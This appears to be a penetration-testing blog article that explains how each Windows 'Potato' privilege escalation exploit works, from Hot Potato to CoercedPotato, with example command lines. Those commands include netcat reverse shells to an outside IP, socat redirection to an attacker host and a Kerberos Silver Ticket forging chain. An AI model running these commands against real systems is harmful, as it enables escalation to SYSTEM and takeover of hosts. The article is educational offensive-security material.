Windows
Windows intrusion testing methodologies, tools, and techniques
In the Potato family, I want them all
Back in 2016, an exploit called Hot Potato was revealed and opened a Pandora's box of local privilege escalations at the window manufacturer. Over the next few years, Microsoft kept patching "Won't fix", which eventually got bypassed with new techniques, always bringing new potatoes.
The goal of this article is to present all the exploits from the first one to the last one, how they work and how to use it. So, let's dive into the incredible Mousline mash up of impersonations and privilege escalations.

Concepts and definitions of important terms
First things first, in the following explains some technical terms and notions will be used. They will be presented here.
- Access token : It’s an object that describes the security context of a Windows process or thread, something similar to a session cookie on a web site. It is a reference to the ID of the logon session, user and group SIDs, integrity level and privileges held by the user or groups the user is in.
There are two types of tokens : primary and impersonation. Primaries are attached to process and impersonations to threads.
"Impersonation is how a server can assume the identity of a client and the security access that the user has. The impersonation is only temporary and overrides the primary token for just the thread until it finishes." (here)
There are 4 levels of impersonation tokens:- Anonymous : the server doesn't know the client
- Identification : the server knows the client identity, his SIDs and privileges for access control. Most common tokens and useless for privesc purpose
- Impersonation (Impersonation in Impersonation...close to the Inception) : server can act in behalf of the client, think about Kerberos delegation. The so much desired for privileges escalation.
- Delegation : server can impersonate the client on both local and remote systems.
- COM Object (Component Object Model) : Microsoft definition
COM is a platform-independent, distributed, object-oriented system for creating binary software components that can interact. COM is the foundation technology for Microsoft's OLE (compound documents) and ActiveX (Internet-enabled components) technologies.
- OXID Resolver : It is a service that runs on every machine that supports COM. It stores the RPC string bindings that are necessary to connect with remote objects and provides them to local clients. Basically, it permits a client to resolve a COM server object and bind to it for methods invocations.
- OXID resolution sequence : Microsoft explain
- IMarshal interface : Microsoft definition
Enables a COM object to define and manage the marshaling of its interface pointers.[...]
Marshaling is the process of packaging data into packets for transmission to a different process or computer.Unmarshaling is the process of recovering that data at the receiving end.In any given call, method arguments are marshaled and unmarshaled in one direction, while return values are marshaled and unmarshaled in the other.[...]
IMarshal provides methods for creating, initializing, and managing a proxy in a client process; it does not dictate how the proxy should communicate with the original object. The COM default implementation of IMarshal uses RPC. When you implement this interface yourself, you are free to choose any method of interprocess communication you deem to be appropriate for your application—shared memory, named pipe, window handle, RPC—in short, whatever works. - IStorage interface : Microsoft definition
The IStorage interface supports the creation and management of structured storage objects. Structured storage allows hierarchical storage of information within a single file, and is often referred to as "a file system within a file". Elements of a structured storage object are storages and streams. Storages are analogous to directories, and streams are analogous to files.
- CLSID : A CLSID is a unique global identifier that identifies a COM class object.
Now, it's time for exploits !
(i.e. For each exploit, the "Does it still work ?" section means in a fully up-to-date environment)
Hot Potato
- First exploit of the serie by @breenmachine, disclosed in 2016
- Valid on Windows 7,8,10, Server 2008 & 2012, if not patched
How it works
When a DNS lookup fail, the computer try to resolve an hostname with NBNS lookup in broadcast. For a privilege escalation purpose, it is not possible to sniff the network and catch the requests because it needs administrator privileges. However, it is possible to flood the target host (127.0.0.1 here) with fake NBNS responses when a request is made. We just have to know for which hostname the request is realized, and the TXID value that must match in request and response. It is a 2 bytes value that can be easily brute forced since we are in UDP on 127.0.0.1.
To deal with a possible DNS record that can match during the initial DNS lookup, Hot Potato uses the "UDP port exhaustion" technique : it bind on ALL the UDP ports, leading to a DNS lookup fail.
By default, some installed services like Internet Explorer or Windows Update try to resolve http://wpad/wpad.dat regularly, that is generally doesn't exist on the network.
Hot Potato will flood the target machine (still 127.0.0.1) with NBNS response for the hostname WPAD, saying it is located in 127.0.0.1; and in parallel it will run an HTTP server to catch the requests. Even if the spoofing attack is ran by a low privileged user it will catch all the requests.
In 2008 Microsoft has patched the same protocol reflective NTLM relay (like SMB->SMB on the same machine), but not the cross protocol reflective NTLM relay. So, HTTP->SMB on the same machine still worked when Hot Potato has been created. Hot Potato redirect all the catched WPAD requests to http://localhost/GETHASHESxxxxx that will response with a 401 error and ask for NTLM authentication. NTLM hash is then relay to SMB to start a new service, as SYSTEM if the original WPAD request come from Windows Update for example.
Examples of command lines
#Windows 7
Potato.exe -ip -cmd [cmd to run] -disable_exhaust true

#Windows Server 2008
Potato.exe -ip -cmd [cmd to run] -disable_exhaust true -disable_defender true -spoof_host WPAD.DOMAIN.LOCAL

#Windows 8/10/Server 2012
Potato.exe -ip -cmd [cmd to run] -disable_exhaust true -disable_defender true and wait for certificates update
Does it still work ?
No.
- Reflective cross protocol relay patched on MS16-075
- WPAD resolution patched on CVE-2016-3213, and does not send credential when requesting the PAC file (CVE-2016-3236)
For further read, it's here.
RottenPotato
- By @breenmachine, disclosed in 2016
How it works
RottenPotato is a Hot Potato exploit, but with really strong steroids. Hot Potato was a little bit instable, sometimes it was needed to wait for Windows Update and WPAD cache refresh for several hours, etc. RottenPotato will use DCOM/RPC call to trigger the Net-NTLM authentication.
It is mainly based on three things:
- RPC in running with NT AUTHORITY/SYSTEM and it will authent on a proxy if we call the API CoGetInstanceFromIStorag
- RPC on port 135 will reply to all request performed by a first RPC
- AcceptSecurityContext API call to locally impersonate NT AUTHORITY/SYSTEM
RottenPotato create an instance of an IStorage object which points to 127.0.0.1:6666. Then, via an API call to CoGetInstanceFromIStorage(), it tells to COM to fetch a BITS object (CLSID 4991d34b-80a1-4291-83b6-3328366b9097) from the IStorage instance, which points to 127.0.0.1:6666.
On the port 6666 a TCP listener is running. All COM packets arriving on this listener will be redirected to the RPC port 135 of the machine in order to let the protocol discuss normally until a potential Net-NTLM authentication arrive.
After some communications between COM and the RPC port, COM eventually send a NTLM Type 1 (Negociate) message. RottenPotato catch it and rip out the NTLM section of the packet to start the process of token negotiation by passing the NTLM Type 1 in a call to AcceptSecurityContext(). The response to this call is a NTLM Type 2 (Challenge) message. We will tell this is the Type 2 number #1.
In parallel, the NTLM Type 1 is also forwarded to the RPC port 135.
Following the NTLM Type 1 packet forward to the RPC port 135, the port will response with an NTLM Type 2 (Challenge) packet (this one will be the number #2). RottenPotato catch it, and replace the NTLM blob inside with the NTLM blob from the NTLM Type 2 received after the AcceptSecurityContext() API call (the number #1, still following ?). Why ? Because the authenticating client (SYSTEM here) will use two particular fields from the NTLM Type 2 packet to authenticate : the "NTLM Server Challenge" and the "Reserved" fields.
RottenPotato pass the values obtained during the AcceptSecurityContext() API call to force the SYSTEM account to authenticate with them and thus the SYSTEM account will craft a token for us and not for RPC.
After sending the NTLM Type 2 (Challenge) to COM, it will replies with a NTLM Type 3 (Authenticate) packet following the backend authentication in memory. RottenPotato makes a new call to AcceptSecurityContext() with it and uses the reply to call ImpersonateSecurityContext() to obtain the final impersonation token.
Now to use the impersonation token, the privilege "SeImpersonatePrivilege" or equivalent (like "SeAssignPrimaryTokenPrivilege") is needed. Additionally, RottenPotato relies on a Meterpreter session with the Incognito mode to use the impersonation token. Basically, the Incognito module permits to steal token the same way web cookie stealing works, by replaying that temporary key when asked to authenticate.
Examples of command lines
#In a meterpreter session
use incognito
execute -cH -f ./rottenpotato.exe
list_tokens -u
impersonate_token "NT AUTHORITY\\SYSTEM"
Does it still work ?
No. Doesn't work after Windows 10 1809 & Windows Server 2019 because of patches on DCOM and the OXID resolver.
For further read, it's here.
LonelyPotato
- By @decoder_it, disclosed in 2017
How it works
LonelyPotato is a RottenPotato but without meterpreter Incognito needed. It directly implements the API call to CreateProcessAsUser() in order to impersonate the primary token with the SeAssignPrimaryToken privilege (this one can be used in Session 0, which is normally the session used by service accounts like IIS).
Does it still work ?
Deprecated for the same reason as RottenPotato.
For further read, it's here
Source code (really really instructive !)
RottenPotatoNG
How it works
It is the same thing as LonelyPotato, but that's the "official Rotten portage" without Incognito.
JuicyPotato
- By Ohpe (@Giutro) and @decoder_it, disclosed in 2018
How it works
Surelly one of the most famous exploit of the serie, JuicyPotato is a RottenPotato on steroids (encore...ça fait beaucoup là, non ?). It permits to specify which CLSID to abuse instead of the BITS' CLSID hardcoded in the RottenPotato exploit. Additionally, it is possible to specify our COM server instead of the arbitrary 127.0.0.1:6666, and no need of meterpreter of course.
They discovered that, other than BITS, there are several out of process COM servers identified by specific CLSIDs that could be abused. A list of interesting CLSIDs is presented here.
A usuable CLSID needs at least to:
- Be instantiable by the current user, normally a service user which has impersonation privileges
- Implement the IMarshal interface
- Run as an elevated user (SYSTEM, Administrator, Sylvain Durif, ...)
Other new features, it is possible to choose which function to use depending of the privilege the user has: CreateProcessWithToken() for SeImpersonate or CreateProcessAsUser() for SeAssignPrimaryToken, or both. It is also possible to specify another RPC servers than the 127.0.0.1:135 for the relay, for stealth purpose.
Examples of command lines
#JuicyPotato with the BITS' CLSID, the COM listener port on 1337, and both functions tested
./juicypotato.exe -l 1337 -p C:\Windows\System32\powershell.exe -t *

#JuicyPotato with a .bat execution, a different CLSID, only the function CreateProcessWithTokenW used and a COM listener on 1337
./juicypotato.exe -l 1337 -t CreateProcessWithTokenW -p pathToBat -c {e60687f7-01a1-40aa-86ac-db1cbf673334}
Does it still work ?
No. It is now impossible to specify a custom port for the OXID resolver (only port 135), and just forward the resolution to a local fake RCP server via a remote OXID resolver give an ANONYMOUS LOGON. It has been patched around the update to Windows 10 1809.
For further read, it's here and here.
GhostPotato
- By @danyaldrew, disclosed in 2019
How it works
GhostPotato is pretty well named. First because it has been released during the Halloween period, then because it brings back from the death the NTLM Reflection.
The first thing to understand is how Microsoft has patched the original NTLM Reflection attacks with MS08-68 and MS09-13 : when InitializeSecurityContext() is called at the begining of the NTLM authentication, the argument pszTargetName is set to the target SPN. After MS08-68, accessing the SMB share \\test\C$ will result with pszTargetName set to cifs/test. MS09-13 has the same purpose, but for HTTP.
So now, how the mitigations really work for the LSASS process? LSASS keep a cache list of all the NTLM challenges recently issued with the associated SPN in order to detect NTLM Reflection attempts.
The victim creates the Security Context with the target SPN (for example, HTTP/Attacker) by calling InitializeSecurityContext() against LSASS. This Security Context is pushed in a Security Context List. LSASS answers to the victim with a NEGOTIATE message that is relayed to the specified SPN (the attacker), and the attacker relay it, for example, to the SMB server.
The SMB server calls AcceptSecurityContext() against LSASS which will answer with the CHALLENGE. After relay, the CHALLENGE arrive to the victim that will use it with InitializeSecurityContext(). At this point, the issued challenge is stored in a Challenge Table.
LSASS sends the AUTHENTICATE message that the attacker will relay to the SMB server (the SPN is still HTTP/Attacker). The SMB Server calls AcceptSecurityContext() with the AUTHENTICATE message and LSASS will verify the challenge validity in the Challenge Table and...the authentication process is killed because HTTP/Attacker is not a valid SPN for the local machine: NTLM Reflection has been detected. If the SPN doesn't match a specific list of authorized SPNs, the authentication is rejected.
But ! Do the entries in the Challenge Table have an infinite lifetime? The answer is NO, otherwise I will not be writing this paragraph. The challenges older than 300 seconds are deleted when the deletion function is called, and this function is executed everytime a new challenge is added !
The idea behind GhostPotato is to exploit this behavior : when the attacker receives the AUTHENTICATE message, instead of immediatly relay it the SMB server he will keep it and sleep during more than 300s. After this time, a dumb authentication is realized with a wrong password in order to flush the table and the AUTHENTICATE message is finally relayed. When LSASS will lookup in the Challenge Table it will find nothing and...accept the authentication (Woop...Woop...That's the sound of Microsoft).
Since a local authentication is used at the begining, the access level gained with the attack will depend of the victim's access rights.
Examples of command lines
#Works like ntlmrelayx, based on Impacket
python3 ghost.py -smb2support -of out -c whoami
Does it still work ?
No. Patched in the security patch CVE-2019-1384.
For further read, it's here.
SweetPotato
- By CCob, disclosed in 2020
How it works
It's basically a C# portage of JuicyPotato, really useful for direct in memory loading, with CobaltStrike for example, without dropping the binary on the disk.
It also add another way to exploit : when a BITS COM object is instancied, if the service is not already running BITS will attempt to connect to the local WinRM service on port 5985 with a first NTLM Negotiate message as SYSTEM. By running a fake WinRM server, it is possible to catch this Negotiate message, extract the NTLMSSP packet and SPNEGO header, and call InitTokenContextBuffer() to create a server side context with AcceptSecurityContext() (yeah, that's exactly what you think). This server side context (which is basically the Challenge Type 2 part of the Net-NTLM authentication) can be sent in a 401 Unauthorized HTTP response to the BITS client, client who will respond with an Authorization Type 3. The NTLMSSP part on this response is used with AcceptSecurityContext() to obtain el famoso token. This exploit was firstly exploited in RogueWinRM in 2019.
In case where WinRM is not already running, like on Windows 10 by default, SweetPotato will setup a server on the port 5985 and force BITS to authenticate, as SYSTEM. Since the previous potato exploits don't work anymore after Windows 1809 and Server 2019 because of the DCOM patch, SweetPotato will automatically try to exploit the WinRM path if possible when it encounter the patch.
Now, SweetPotato also embeds the PrintSpoofer exploit, which will be presented in the next section.
Examples of command lines with CobaltStrike (ftw)
#SweetPotato with Netcat execution and arguments, directly in memory, via the WinRM attack
execute-assembly ./SweetPotato -p ./nc.exe -a '10.10.14.11 4646 -e powershell' -e WinRM
Does it still work ?
Yes. There is no actual official patch for PrintSpoofer or the WinRM exploit.
For further read, it's here and here.
PrintSpoofer
- By @itm4n, disclosed in 2020
Yeah, it's not a *Potato exploit by the name, but it's the same by the purpose...and that's my article, so I will write about it.

How it works
The idea behind PrintSpoofer is to use Named Pipe for impersonation with the ImpersonateNamedPipeClient() function. PrintSpoofer first creates a Named Pipe with CreateNamedPipe() and grant Everyone to access it. Then, ConnectNamedPipe() pause the thread waiting for a client connection. When a connection arrives, ImpersonateNamedPipeClient() realises the impersonation and it is possible to execute some code as the user.
To coerce the SYSTEM authentication, PrintSpoofer use the good old PrinterBug attack. The PrinterBug exploit is based on the Print Service function RpcRemoteFindFirstPrinterChangeNotificationEx() which permits to send change notifications to a print client...and this function use RPC over Named Pipe to work.
However, by default to Spooler will send the notification to the \\HOSTNAME\pipe\spoolss Named Pipe, and this Pipe already exists and is owned by the SYSTEM, so impossible to create it.
BUT !
If the hostname contains a /, it will pass the path validation checks but, when calculating the path of the named pipe to connect to, normalization will transform it into a \. This way, we can partially control the path used by the server!.
- itm4n
To resume, a path like \\HOSTNAME/pipe/foo123 will be transformed into \\HOSTNAME\pipe\foo123\pipe\spoolss.
And it works ! The Printer function effectively connects to the controlled Named Pipe and a SYSTEM token is received. Now, the impersonation can be done.
Examples of command lines
#From an interactive shell, spawn a SYSTEM shell
./PrintSpoofer.exe -i -c cmd

#Spawn a SYSTEM shell
./PrintSpoofer.exe -c "nc.exe 10.10.14.11 1337 -e cmd"
Does it still work ?
Yes. No official patch for the moment.
For further read, it's here.
RoguePotato
- By @decoder_it and @splinter_code, disclosed in 2020
How it works
Since the patches of JuicyPotato, it is now impossible to specify a custom port for the OXID resolver (only port 135), and just forward the resolution to a local fake RCP server via a remote OXID resolver give an ANONYMOUS LOGON. Resolving the OXID resolution to a controlled server permits to obtain a identification token during the IRemUnkown2 interface query, but remember, identification token are not useful for impersonation purpose.
The exploit idea is to call an OXID resolver method with a forged response to trigger a privileged authentication against a controlled listener. For this, the ResolveOxid[2] function is a good candidat because it permits to specify an endpoint with an IP address and a TowerId (ID of the protocol to use in RPC call).
The TowerId "ncacn_np" permits to deal with Connection-Oriented Named Pipes, and therefore with "epmapper". It's related to the "RpcEptMapper" service, an RPC endpoints mapper through Named Pipes instead of the classic TCP port 135. The advantage of this service is it shares the same process space as "rpcss", and both run with the NETWORK SERVICE account (basically, impersonating this account permits to steal a SYSTEM token, according to this James Forshaw's paper).
By default, RPCSS always tries to connect to the pipe \pipe\epmapper, so it is impossible to redirect it to ncacn_np:localhost[\pipe\roguepotato]. However, the PrintSpoofer exploit has revealed a new attack way : inserting / in the hostname will be interpreted as the partial path of the Named Pipe. Specifying ncacn_np:localhost/pipe/roguepotato[\pipe\epmapper] is interpreted and RPCSS is well redirected to the controlled Named Pipe. A NETWORK SERVICE account's token is obtained.
To resume, the attack takes place as follows :
- RoguePotato instruct the DCOM server to perform a remote OXID query (by triggering IStorage with
CoGetInstanceFromIStorage()) on a remote IP (the attacker IP). - On the remote IP, a "socat" listener redirects the OXID resolutions requests to a fake OXID RPC Server. At this point, an ANONYMOUS LOGON request arrives.
- The fake OXID RPC server implements the
ResolveOxid2server procedure, which will point to a controlled Named Pipe[ncacn_np:localhost/pipe/roguepotato[\pipe\epmapper]] - The DCOM server will connect to the RPC server in order to perform the
IRemUnkown2::RemReleaseinterface call. By connecting to the Named Pipe, an "Autentication Callback" will be performed and RoguePotato could impersonate the caller via aRpcImpersonateClient()call. - The NETWORK SERVICE's token is stolen.
Then, a token stealer will :
- Get the PID of the rpcss service
- Open the process, list all handles and for each handle try to duplicate it and get the handle type
- If handle type is "Token" and token owner is SYSTEM, try to impersonate and launch a process with
CreatProcessAsUser()orCreateProcessWithToken()(classic sh*t now)
Examples of command lines
#On the attacker machine, run the socat redirection
socat tcp-listen:135,reuseaddr,fork tcp:VICTIM_IP:9999

#On the target machine, as an account with impersonation privileges
.\RoguePotato.exe -r ATTACKER_IP -e "command" -l 9999
Does it still work ?
After all this time ? Always.
For further read, it's here.
GenericPotato
- By @micahvandeusen, disclosed in 2021
How it works
This one is a little bit particular, it is more a "potato template" to "grow our own potato". It is usefull if you are on a machine patched against JuicyPotato, where WinRM already run, the Print service is stopped, and the RPC port are filtered...basically you are in a CTF.
With impersonation privileges, the idea is to create an HTTP and Named Pipe listener in order to impersonate users making requests to it. The exploit doesn't permit to "auto privesc", but permits to listen, and when a request arrives from a SSRF or a file write for example, KABOUM ! The exploit executes the classic 401 Unauthorized attacks with the NTLM authentication.
Examples of command lines
#Listens on HTTP, port 8000, and executes cmd.exe
./GenericPotato -e HTTP -l 8000
Does it still work ?
Yes.
For further read, it's here.
RemotePotato
- By @decoder_it and @splinter_code for SentinelLABS, disclosed in 2021
How it works
The last but not the least, and maybe the most underrated exploit ! The starting point of this exploit is RoguePotato, but now the objective is to build a cross protocol relay from the RPC authentication to another protocol like LDAP or HTTP on a remote machine to perform a privilege escalation (or at least, actions as another user). This solution could permit to privesc without requiring any impersonation privileges.
 To achieve this, an authentication from an interesting account (like Domain Admin) without NTLM signing is needed. From the previous research, it appears that
 IRemUnkown2 doesn't apply any signature. Also, it appears some CLSID impersonate the account connected in the Session immediatly after Session 0, and not the SYSTEM account as usual.
Basically, with a shell in Session 0, by triggering one of these particular CLSIDs an authentication for the user in Session 1 will arrive (or Session 2 if no more 1, that's bait).
There is three main ways to obtain a shell in Session 0:
- Connection with WinRM-PSSession or ssh
- A low privileged user granted as "Logon as a batch job" can run a scheduled task with the property "Run the task whether the user is logged in or not"
- A service account
The list of interesting CLSIDs can be found in the SentinelOne article in read further.
With a shell as a low privileged user in Session 0 on a machine where a privileged user is connected interactively, it is possible to trigger a DCOM activation by unmarshaling an IStorage object, calling CoGetInstanceFromIstorage() with a CLSID that can impersonate an interactive user and setting the attacker IP for the OXID resolution. The attacker who listen on the port 135 will receive the authenticate IObjectExporter::ResolveOxid2 call and will forward it to the fake OXID Resolver. Because this call is signed, it can't be used for the NTLM relay.
Following this, still in the RoguePotato manner, the OXID resolver return a string binding to an RPC endpoint controlled by the attacker. The victim make the IRemUnkown2::RemRelease call on the RPC server, without the Sign flag. At this point, the authentication can be relayed to the desired ressource (LDAP, HTTP, etc).
For the relay purpose, all the MITM and HTTP logic is present in the RemotePotato POC, which then forward the authentication to ntlmrelayx which do its job. Because I can't make a better schema than the SentinelOne ones, here it is :
 Totally stolen here
During the research they have found that the lack of signing was induced by the security provider choosen in the fake OXID resolver response. If it is set to NTLM (RPC_C_AUTHN_WINNT) with an Authentication Level at RPC_AUTHN_LEVEL_CONNECT (0x2) no signature will be setup. However, by specifying SPNEGO (RPC_C_AUTHN_GSS_NEGOTIATE) no signature will be enforced.
The exploit has now been updated and it is possible to use it from another Session than 0, and to relay another one than the 1.
Examples of command lines
#On the attacker machine, run the socat redirection
socat tcp-listen:135,reuseaddr,fork tcp:VICTIM_IP:9999 &
#And the relay to the LDAP for example
ntlmrelayx.py -t ldap://DC-IP --no-wcf-server --escalate-user normal_user

#Open a session on the victim machine
Enter-PSSession -ComputerName victimMachine
#On the machine, run the RemotePotato exploit
./RemotePotato0.exe -m 0 -r 10.0.0.20 -x 10.0.0.20 -p 9999 -s 1
Does it still work ?
Finally, nop. After a long time of "it's not a bug, it's a feature", Microsoft has silently patched the exploit on October 2022 by changing the client authentication level from Packet Integrity to Connect, leading to NTLM signing activation.
For further read, it's here.
JuicyPotatoNG
- By @decoder_it and @splinter_code, disclosed in 2022
How it works
Imagine JuicyPotato can still works ! Ahah no I'm kidding...but imagine...
After the JuicyPotato release, Microsoft has made important modifications about the abusable CLSIDs by changing the obtained token to an Indentification token. Additionally, it was needed to belong to the INTERACTIVE group to exploit the other CLSIDs (PrintNotify for example), which is not at all common.
JuicyPotatoNG is based on the Kerberos DCOM authentication trick presented by James Forshaw, which basically permits authentication relay from a local user Kerberos token to LDAP. During the DCOM object activation, by calling the LogonUser() API with a Logon Type 9 (NewCredentials) LSASS creates a copy of the token and adds the INTERACTIVE SID to the new one (along the other SIDs). This new token can be impersonated without impersonation privileges since it has been created with LogonUser().
Next, the SYSTEM authentication is intercepted and the user impersonated with an SSPI hook on the AcceptSecurityContext() function. Using this solution instead of RpcImpersonateClient() permits to listen on a specific port (here 10247, because it is generally available for none privileged users) without blocking it (binding to a port with RpcServerUseProtseqEp() will make it busy and not available for other processes). Additionnally, this approach only needs SeAssignPrimaryTokenPrivilege, where RpcImpersonateClient() also needs the SeImpersonatePrivilege privilege.
Examples of command lines
#Using the default 10247 port with CreateProcessWithTokenW or CreateProcessAsUser createprocess call
./JuicyPotatoNG.exe -p C:\Windows\System32\powershell.exe -t *

#Using a different port to listen on
./JuicyPotatoNG.exe -p C:\Windows\System32\powershell.exe -t * -l 1337
Does it still work ?
Yes, normally it should.
For further read, it's here for the article, here for Juicy2, and here for the James Forshaw explains.
CertPotato
- By @Sant0rryu, disclosed in 2022
How it works
And you really thought no one was going to use ADCS to build an exploit *Potato?
CertPotato is, for the moment, not a binary that you can ./ to gain in privileges, but more a technique to achieve a privilege escalation from a service account to the SYSTEM account via ADCS without using the NTLM relay attack.
This article will not explain what is ADCS and how Microsoft has implemented its own PKI, this is not the goal here. For better understanding of the ADCS attacks, you can look at this and this, or read the SpecterOps' whitepaper.
When a service account like "NT AUTHORITY\SYSTEM", "NT AUTHORITY\Network Service", or a virtual account like "iis apppool\defaultapppool" needs to interact with the network, it uses the machine account. So, if you have a code execution on a web server as "iis apppool\defaultapppool", and the server is domain joined, you can request the domain users with the net command, and the machine account will be used to perform the request.
Back in 2020, Charlie Clark had already exploited this behavior to perform an RBCD attack via the tgtdeleg trick. This technique permits to retrieve a TGT for the machine account from a service account by sending an AP_REQ request to a machine in Unconstrained Delegation (basically, the Domain Controller), and decrypting the AP-REQ authenticator structure with the session key (grabbed in the local Kerberos cache) to extract the TGT and the associated session key placed in it.
With this information in mind, you can potentially imagine a pattern of attack:
- With Rubeus, as the service account, we perform the
tgtdelegattack to retrieve a machine's TGT - We reuse this ticket with Certipy to request a certificate for the machine account
- This certificate can be used to perform a PKINIT authentication and extract the machine account's NT hash via UnPac-The-Hash
- We forge a Silver Ticket for an admin account with the machine account's hash retrieved
- Hack the World
Examples of command lines
#In the service account context
.\Rubeus.exe tgtdeleg /nowrap

#Then, in your Kali
#Copy/Paste the Base64 ticket and convert it to a ccache ticket with Impacket
echo "<base64_ticket>" |base64 -d > ticket.kirbi
ticketConverter.py ticket.kirbi ticket.ccache

#Use Certipy to request a certificate for the machine account with a Kerberos authentication
export KRB5CCNAME=./ticket.ccache
certipy req -k -target 'ca_host' -ca 'ca_name' -template 'Machine'

#Use the certificate to perform a PKINIT authentication and extract the NT Hash
certipy auth -pfx 'machine.pfx' -no-save

#Forge a Silver Ticket with Impacket
ticketer.py -domain domain.local -domain-sid <domain_SID> -spn 'cifs/machine' -nthash <machine_hash> <target_user>
Does it still work ?
Yes.
For further read, it's here, and here. More explains about ADCS here, here, and here.
LocalPotato
- By @decoder_it and @splinter_code, disclosed in 2023
How it works
Yup, they did it again...but this time differently, and without impersonation privileges ! For a quick remember, during a local NTLM authentication the Type 2 message sent by the server to the client (which are on the same machine, this is local), contains the Negotiate Local Call flag that is used the determine the validity of the security context. Additionally, the Reserved field must reference the local server context handle that the client should associate to.
If the LSASS doesn't correctly check the validity of this field, it could be possible to initiate a connection against a server service as an unprivileged client, swap the context in the received Type 2 message with a one from an intercepted privileged authentication, and then authenticate with the unprivileged client on behalf of the privileged one. Here are the steps decribed in the article:
- Obtain a privileged authentication (yeah, from the SYSTEM) on a controlled server, for example with a coercion attack
- Initiate a local NTLM authentication with a controlled unprivileged client against a server service (the server is the local machine where we want to privesc here)
- Intercept the Type 2 message coming from the server service for our unprivileged client and extract the
Reservedfield value (called "Context B" here) - Extract the "Context A" value from the Type 2 message generated by our server for the privileged client
- Swap the two contexts in order that the unprivileged client will authenticate with the context of the privileged one, and vice versa
- Just forward the empty Type 3 messages to complete both authentications
- Normally, now the LSASS process will associate the privileged "Context A" with the unprivileged client (which is under our control), and the unpriviliged "Context B" with the normally priviliged client (sorry buddy...)
Okay, that's good, but how to coerce a privileged authentication from the SYSTEM and locally relay it to a usefull server service ? RPC endpoints are protected against local NTLM relay by denying RPC connections if they are coming from the local SYSTEM, and SMB endpoints are normally also protected against cross-protocol relay attack since 2016...all ? No ! Because a technique described by James Forshaw still resists to the mitigation, and the life is not easy for the Microsoft engineers...

SMB mitigation is based on the fact that a local authentication must specify the target SPN cifs/127.0.0.1. With this behavior it is, for example, not possible to coerce a WebDAV authentication and relay it to the SMB service since the SPNs will mismatch (it works for both Kerberos and NTLM authentications). However, it appears that it is possible to trick a DCOM client into using an arbitrary SPN to obtain a Kerberos ticket for an arbitrary service, and this also works for NTLM authentications.
Thus, by coercing a SYSTEM NTLM authentication over DCOM/RPC (this abuses COM marshaling with specific CLSIDs, take a look at how RemotePotato works) and specifying the SPN cifs/127.0.0.1 in the OXID resolver, it is possible to bypass the SMB reflection mitigations and obtain a privileged arbitrary file write on the system. Then, it is up to you to find an interesting file to write in order to leverage the arbitrary write into a code execution. Generally, in this situation DLL hijacking got your back.
To be more local, the authors of the tool have decided to rely on a local fake OXID resolver instead of a remote one as it is done generally.
Examples of command lines
#With the McpManagementService CLSID which is present by default on Windows 11 and Server 2022
./LocalPotato.exe -i C:\temp\evil.dll -o C:\Windows\System32\spool\drivers\x64\3\Printconfig.dll -c {A9819296-E5B3-4E67-8226-5E72CE9E1FB7}

#Then trigger the PrintNotify service, via its CLSID, that will use the hijacked DLL
$type = [Type]::GetTypeFromCLSID("{854A20FB-2D44-457D-992F-EF13785D2B51}")
$object = [Activator]::CreateInstance($type)
Does it still work ?
On up-to-date system, nop. The attack has been identified as the CVE-2023-21746 and patched in january 2023. Now, the SPN is automatically set to NULL when the ISC_REQ_UNVERIFIED_TARGET_NAME flag is set by the DCOM privileged client.
For further read, it's here and here.
CoercedPotato
- By @Prepouce_ and @Hack0ura, disclosed in 2023
How it works
Some days ago, I have Tweeted (Xed ?) about a now Potato exploit developed by colleagues. This is finally the summary of their article.
This new potato is inspired by the PrintSpoofer exploit created by @itm4n in 2020. However, if the principle remanes the same, it has been improved with many recently discovered vulnerable RPC calls (for exemple, the RPC calls exploited by PetitPotam). Now, with code execution on a machine with an account who has impersonation privileges, it is possible to escalate to the NT AUTHORIY\SYSTEM account with other calls than the printer ones, which are not always available.
Here are the steps for the impersonation:
- A new pipe server is opened on the machine where we have code execution, with the function
CreateNamedPipe(). Depending on the RPC call that will be exploited, a different named pipe will be used - The server is put on connection hold with
ConnectNamedPipe() - When a connection arrives, the process switch to the client security context for the rest of the instructions with
ImpersonateNamedPipeClient() - The session token associated to the impersonated client is retrieved with
OpenThreadToken()and it is duplicated withDuplicateTokenEx() - After some setups, a new process with the new token is started with
CreateProcessAsUser()if theSeAssignPrimaryTokenprivilege is held. If it'sSeImpersonatePrivilege,CreateProcessWithTokenW()will be used
Since RPC calls will be used for the authentication coercion, a RPC binding handle is needed. It is basically a RPC link with the RPC server (here, localhost) that will serve to contact the different RPC interfaces. The function RpcStringBindingCompose() permits to define how the RPC connection must be setup with different parameters, and RpcBindingFromStringBinding() effectively establishes the link with the server.
Finally, to call an RPC interface, a compiled version of the interface's client is required. This file is called an IDL file (Interface Definition File). I'm not going to go into the meandering explanations of how to create IDL files here, but instead invite you to read the original article of CoercedPotato which is very well explained.

At this point, the IDL files will serve to call the RPC interface, and the target named pipe in the RPC call will be specified with the same trick as for PrintSpoofer, i. e. with the / \ confusion (for example, "\\\\127.0.0.1/pipe/coerced\\C$\\\x00"), to avoid an access denied on an already in use named pipe. When the SYSTEM authentication arrives on the controlled named pipe, it is impersonated as described above, and reused to own the system.
For the moment, the following RPC calls are supported. New ones will be added later:
ms-rprn :
	[0] RpcRemoteFindFirstPrinterChangeNotificationEx()
	[1] RpcRemoteFindFirstPrinterChangeNotification()
ms-efsr :
	[0] EfsRpcOpenFileRaw()
	[1] EfsRpcEncryptFileSrv()
	[2] EfsRpcDecryptFileSrv()
	[3] EfsRpcQueryUsersOnFile()
	[4] EfsRpcQueryRecoveryAgents()
	[5] EfsRpcRemoveUsersFromFile()
	[6] EfsRpcAddUsersToFile()
	[7] EfsRpcDuplicateEncryptionInfoFile()
	[8] EfsRpcAddUsersToFileEx()
	[9] EfsRpcGetEncryptedFileMetadata()
	[10] EfsRpcEncryptFileExSrv()
	[11] EfsRpcQueryProtectors()
Examples of command lines
.\CoercedPotato.exe -c whoamiDoes it still work ?
